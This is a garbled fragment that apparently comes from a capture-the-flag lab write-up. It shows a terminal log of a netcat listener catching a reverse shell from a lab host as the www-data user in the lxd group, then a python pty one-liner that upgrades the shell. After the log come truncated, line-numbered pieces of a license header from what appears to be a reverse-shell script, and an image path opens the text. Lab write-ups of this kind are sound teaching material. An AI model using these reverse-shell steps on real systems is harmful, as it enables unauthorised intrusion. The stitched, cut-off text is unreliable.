 └─$ nc -lvp 5252
listening on [any] 5252 ...
10.10.195.254: inverse host lookup failed: Unknown host
connect to [10.4.85.76] from (UNKNOWN) [10.10.195.254] 48836
Linux ubuntu 4.15.0-55-generic #60-Ubuntu SMP Tue Jul 2 18:22:20 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 06:57:32 up  1:01,  0 users,  load average: 0.08, 0.02, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),115(lxd)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")';
www-data@ubuntu:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),115(lxd)
www-data@ubuntu:/$
15 //
16 // This program is distributed in
17 // but WITHOUT ANY WARRANTY; with
18 // MERCHANTABILITY or FITNESS FOR
License for
20 //
21 // You should have received a copy
22 // with this program; if not, writ
23 // 51 Franklin Street, Fifth Floo
24 //
25 // This tool may be used for lega
26 // for any actions performed usin